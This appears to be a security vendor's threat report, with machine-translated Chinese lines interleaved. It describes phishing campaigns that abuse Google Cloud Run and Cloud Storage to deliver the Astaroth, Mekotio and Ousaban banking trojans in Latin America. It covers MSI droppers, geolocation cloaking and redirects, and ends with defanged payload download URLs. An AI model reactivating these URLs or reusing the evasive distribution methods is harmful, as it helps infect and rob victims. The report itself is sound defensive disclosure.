Astaroth, Mekotio & Ousaban abusing Google Cloud Run in LATAM-focused malware campaigns

- Google Cloud Run is currently being abused in high-volume malware distribution campaigns, spreading several banking trojans such as Astaroth (aka Guildma), Mekotio and Ousaban to targets across Latin America and Europe.
Google Cloud Run 目前在大量恶意软件分发活动中被滥用,将 Astaroth(又名 Guildma)、Mekotio 和 Ousaban 等多种银行木马传播到拉丁美洲和欧洲的目标。 - The volume of emails associated with these campaigns has significantly increased since September 2023 and we continue to regularly observe new email distribution campaigns.
自 2023 年 9 月以来,与这些活动相关的电子邮件数量显着增加,我们将继续定期观察新的电子邮件分发活动。 - The infection chains associated with these malware families feature the use of malicious Microsoft Installers (MSIs) that function as droppers or downloaders for the final malware payload(s).
与这些恶意软件系列关联的感染链使用恶意 Microsoft 安装程序 (MSI),这些安装程序充当最终恶意软件有效负载的投放器或下载器。 - We have observed evidence that the distribution campaigns for these malware families are related, with Astaroth and Mekotio being distributed under the same Google Cloud Project and Google Cloud storage bucket. Ousaban is also being dropped as part of the Astaroth infection process.
我们观察到有证据表明,这些恶意软件家族的分发活动是相关的,Astaroth 和 Mekotio 分布在同一个 Google Cloud Project 和 Google Cloud 存储桶下。作为 Astaroth 感染过程的一部分,Ousaban 也被丢弃。

Since September 2023, we have observed a significant increase in the volume of malicious emails leveraging the Google Cloud Run service to infect potential victims with banking trojans. Some of the highest volume campaigns recently observed were being used to deliver the Astaroth, Mekotio, and Ousaban banking trojans to victims largely located in Latin American countries. We have also observed lower volume campaign victims located throughout Europe and North America, which may indicate less geographically focused targeting by threat actors moving forward. The current variant of Astaroth targets more than 300 institutions across 15 Latin American countries.
自 2023 年 9 月以来,我们观察到利用 Google Cloud Run 服务用银行木马感染潜在受害者的恶意电子邮件数量显着增加。最近观察到的一些数量最多的活动被用来向主要位于拉丁美洲国家的受害者提供 Astaroth、Mekotio 和 Ousaban 银行木马。我们还观察到遍布欧洲和北美的活动受害者数量较少,这可能表明威胁行为者的目标在地理上不那么集中。Astaroth 目前的变体针对 15 个拉丁美洲国家的 300 多家机构。
Additionally, we have observed all three malware families being delivered during the same timeframe from the same storage bucket within Google Cloud. In the case of Ousaban, the payload was being delivered as part of the same Astaroth infection previously mentioned. This, combined with overlapping distribution TTPs, may indicate collaboration or links between the threat actors behind the distribution campaigns for the malware families, something that was previously referenced in a VirusBulletin paper.
此外,我们还观察到,所有三个恶意软件系列都在同一时间范围内从 Google Cloud 中的同一存储桶交付。就Ousaban而言,有效载荷是作为前面提到的同一Astaroth感染的一部分交付的。这与重叠的分发 TTP 相结合,可能表明恶意软件家族分发活动背后的威胁参与者之间的协作或联系,这在 VirusBulletin 论文中之前被引用过。
What is Google Cloud Run?
什么是 Google Cloud Run?
Google Cloud Run is a service provided by Google that enables customers to build and deploy web services located in Google Cloud. They currently offer $300 in free credits for new Google accounts and two million free web requests per month.
Google Cloud Run 是 Google 提供的一项服务,使客户能够构建和部署位于 Google Cloud 中的 Web 服务。他们目前为新的 Google 帐户提供 300 美元的免费积分,每月提供 200 万个免费网络请求。
When applications are deployed in Google Cloud Run, administrators are provided dashboards with detailed information about the requests being serviced by those web applications, performance metrics, load balancing configuration and graphs similar to what one would expect from the administrative panel for many Traffic Distribution Systems (TDS) commonly used by malware distributors. They also offer an Application Programming Interface (API) that allows for the rapid automated deployment of web services.
在 Google Cloud Run 中部署应用程序时,系统会向管理员提供仪表板,其中包含有关这些 Web 应用程序所服务的请求的详细信息、性能指标、负载均衡配置和图表,类似于恶意软件分发者常用的许多流量分配系统 (TDS) 的管理面板。它们还提供应用程序编程接口 (API),允许快速自动部署 Web 服务。
Based on these characteristics, adversaries may view Google Cloud Run as an inexpensive, yet effective way to deploy distribution infrastructure on platforms that most organizations likely do not prevent internal systems from accessing. It also enables the rapid rotation of new Google Cloud Run web applications as they are removed by the platform provider after users report them for abuse. Cisco Talos contacted Google to ensure that they were made aware of the activity recently observed across the threat landscape.
基于这些特征,攻击者可能会将 Google Cloud Run 视为一种廉价但有效的方法,可以在大多数组织可能不会阻止内部系统访问的平台上部署分发基础架构。它还支持快速轮换新的 Google Cloud Run Web 应用程序,因为它们在用户报告滥用后被平台提供商删除。思科 Talos 联系了 Google,以确保他们了解最近在威胁环境中观察到的活动。
Email campaigns 电子邮件活动

While we have observed the use of Google Cloud Run URLs included in emails for quite some time, the vast majority of the total volume we have observed over the past 18 months has occurred since September 2023. Below is a volumetric representation of the total emails leveraging Google Cloud Run over the past 12 months.
虽然我们观察到电子邮件中包含的 Google Cloud Run URL 的使用已经有一段时间了,但我们在过去 18 个月中观察到的总量的绝大多数发生在 2023 年 9 月以来。以下是过去 12 个月中利用 Google Cloud Run 的电子邮件总数的体积表示。

The language distribution of the emails observed across these campaigns also demonstrates a strong focus on LATAM with the overwhelming majority of emails being sent in Spanish. Lower-volume activity also appears to be targeting Italian-speaking victims, as shown below.
在这些活动中观察到的电子邮件的语言分布也表明了对拉丁美洲的强烈关注,绝大多数电子邮件都是用西班牙语发送的。如下图所示,低量活动似乎也针对讲意大利语的受害者。

We observed the majority of the systems sending these messages were located in Brazil.
我们观察到发送这些消息的大多数系统都位于巴西。
In most cases, these emails are being sent using themes related to invoices or financial and tax documents, and sometimes pose as being sent from the local government tax agency in the country being targeted. In the example below, the email purports to be from Administración Federal de Ingresos Públicos (AFIP), the local government tax agency in Argentina, a country frequently targeted by recent malspam campaigns.
在大多数情况下,这些电子邮件是使用与发票或财务和税务文件相关的主题发送的,有时还会冒充从目标国家/地区的当地政府税务机构发送。在下面的示例中,该电子邮件声称来自阿根廷的地方政府税务机构 Administración Federal de Ingresos Público (AFIP),阿根廷是最近经常成为恶意垃圾邮件活动的目标。

The emails contain hyperlinks to Google Cloud Run, which can be identified due to the use of run[.]app as the top-level domain (TLD).
这些电子邮件包含指向 Google Cloud Run 的超链接,由于使用了 run[.]app 顶级域 (TLD),因此可以识别这些超链接。
When victims access these hyperlinks, they are redirected to the Cloud Run web services deployed by the threat actors and delivered the components necessary to initiate the infection process. As previously stated, we have observed Astaroth and Mekotio being distributed in this manner in the form of malicious Microsoft Installers (MSI) files as the Stage 1 payload to begin the infection process.
当受害者访问这些超链接时,他们会被重定向到威胁参与者部署的 Cloud Run Web 服务,并提供启动感染过程所需的组件。如前所述,我们观察到 Astaroth 和 Mekotio 以这种方式以恶意 Microsoft 安装程序 (MSI) 文件的形式分发,作为开始感染过程的第 1 阶段有效负载。
We’ve observed two recent variations in the way the MSI files are being delivered. In many cases, the MSI file is being delivered directly from the Google Cloud Run web service deployed by the adversary as shown in the case of Mekotio below.
我们观察到 MSI 文件的交付方式最近发生了两个变化。在许多情况下,MSI 文件直接从攻击者部署的 Google Cloud Run Web 服务传送,如下面的 Mekotio 案例所示。


In others, the Google Cloud Run web service responds with a 302 redirect to a file location within Google Cloud (hxxps[:]//storage[.]googleapis[.]com). The redirect results in the delivery of a ZIP archive containing a malicious MSI.
在其他情况下,Google Cloud Run Web 服务会以 302 重定向到 Google Cloud 中的文件位置 ( hxxps[:]//storage[.]googleapis[.]com ) 进行响应。重定向会导致传送包含恶意 MSI 的 ZIP 存档。
It is worth noting that attackers are deploying cloaking mechanisms to avoid detection. One of the cloaking approaches observed is using geoplugin. Some Google Cloud Run domains were redirected to a page for checking Proxy and Crawler and a threat level is given based on the information collected. Below is an example page observed upon redirection.
值得注意的是,攻击者正在部署伪装机制来避免被发现。观察到的伪装方法之一是使用 geoplugin。一些 Google Cloud Run 域被重定向到用于检查代理和爬虫的页面,并根据收集的信息给出威胁级别。下面是重定向时观察到的示例页面。
Notice: Undefined index: linkType in /var/www/html/62743bd3b3b3e/geoplugin.class.php on line 103
注意:未定义的索引:第 103 行 /var/www/html/62743bd3b3b3e/geoplugin.class.php 中的 linkType
Notice: Undefined index: isCrawler in /var/www/html/62743bd3b3b3e/geoplugin.class.php on line 106
注意:未定义的索引:isCrawler 在 /var/www/html/62743bd3b3b3e/geoplugin.class.php 的第 106 行
Notice: Undefined index: isProxy in /var/www/html/62743bd3b3b3e/geoplugin.class.php on line 107
注意:未定义的索引:isProxy 在 /var/www/html/62743bd3b3b3e/geoplugin.class.php 的第 107 行
Notice: Undefined index: threatLevel in /var/www/html/62743bd3b3b3e/geoplugin.class.php on line 108
注意:未定义的索引:第 108 行 /var/www/html/62743bd3b3b3e/geoplugin.class.php 中的 threatLevel
The Google Cloud Run URLs observed in January 2024 did not show the above page but redirected to some legitimate websites. For example, one of the domains redirects to https://www.google.com/?hl=US when visiting with a U.S. IP address. We had also seen redirection toward other platforms including Microsoft Outlook, Wikipedia and X. We downloaded the payload by visiting the URLs with Brazilian IPs.
在 2024 年 1 月观察到的 Google Cloud Run 网址没有显示上述页面,而是重定向到一些合法网站。例如,使用美国 IP 地址访问时,其中一个域会重定向到 https://www.google.com/?hl=US 。我们还看到了向其他平台的重定向,包括Microsoft Outlook,Wikipedia和X。我们通过访问具有巴西 IP 的 URL 下载了有效负载。
During our analysis, we observed cases where the same Google Cloud Storage Bucket was being used to deliver Mekotio and Astaroth payloads at the same time. We also observed Ousaban being delivered as part of a later stage of the same Astaroth infection chain. As this means that the same Google Cloud Project was being used to distribute both malware families, and based on the overlaps in distribution TTPs, we assess with moderate confidence that the distribution campaigns are linked to the same threat actor. Given the compartmentalization currently present across the crimeware landscape, is it difficult to assess whether the distribution campaigns are being conducted by the operator(s) of the final payloads themselves or if the same distribution service is being used.
在我们的分析过程中,我们观察到使用同一个 Google Cloud Storage Bucket 同时交付 Mekotio 和 Astaroth 有效载荷的情况。我们还观察到 Ousaban 是作为同一 Astaroth 感染链的后期阶段的一部分递送的。由于这意味着使用同一个 Google Cloud 项目来分发两个恶意软件系列,并且根据分发 TTP 的重叠,我们以中等置信度评估分发活动与同一威胁参与者相关联。鉴于目前整个犯罪软件领域存在的划分,是否很难评估分发活动是由最终有效载荷的运营商自己进行的,还是使用相同的分发服务。
An example of the final URLs delivering the malicious MSIs is shown below.
下面显示了传送恶意 MSI 的最终 URL 示例。
Astaroth/Guildma 阿斯塔罗斯/吉尔德玛
hxxps[:]//storage[.]googleapis[.]com/alele/Fat.184949849.zip?Expires=1705678087&GoogleAccessId=smart-ratio-400902%40appspot.gserviceaccount.com&Signature=a0JYCUEIUqgtwYBtulJu8NKBZU3VIXUAG2GRKcvBZbny5CA7rGeCP8Ys8FGNoishpJAgSIJuqo6QBkzNv167IVEBcUz49BZjD4cUFLhfjPaCWgqOE1iduQGyuqQkwPJIN8Y6THlvMzM8I6nlT3lpi%2BYJv56kBv6%2Boy6GariSspImcZxBJBv9unPrWSm5qRSA3icLnWvZ3PyIfEmtp4IiCQ4LItV%2Frt50p9mN4x1%2Blnq0PT5tgO%2BNkw%2FOeb0IXVZYdpTGwVSvDqGw6IHvOZP5us7u%2F%2BGEeOy%2F2kRKJMdE%2B1U%2F0UCVEp6gIbUcDQZj%2B16JwzbAGnVd4B8JJNtRrN87kg%3D%3D
Mekotio 梅科蒂奥
hxxps[:]//storage[.]googleapis[.]com/alele/FAT.1705617082.zip?Expires=1705677865&GoogleAccessId=smart-ratio-400902%40appspot.gserviceaccount.com&Signature=K7npJ4T3kyH0aMrcErYkgwQ9xBdJgVCfEeTXrGd73OJ02bpTtk1e5jIiOUofmiT6bVIzsyERH9%2FhkeBaY1qtsRmafNxGE0VBAuoNrKwnrYIEYAdVjkqyoqwTN%2BEWrfCSdojylzx0iSHn1rFVqyDZJC0yETT%2BJDMa5wi%2BN3m7DGxyPVc112cXVSlwzfzW5b12I165NFUEimZ1ukLF2BzEDMLxyW5Iz%2FFUNzzt6L%2BZrsID1slWVAu%2BDaXBrhyR9zYCokUR9ig1CWLo8qBvJlMsoPqro%2F1DZpZqH36Qx%2BMTbOifj%2BAPoDCYQfqKxedXcgz4mn2VM1hxkeKRQvwFXnIsRQ%3D%3D
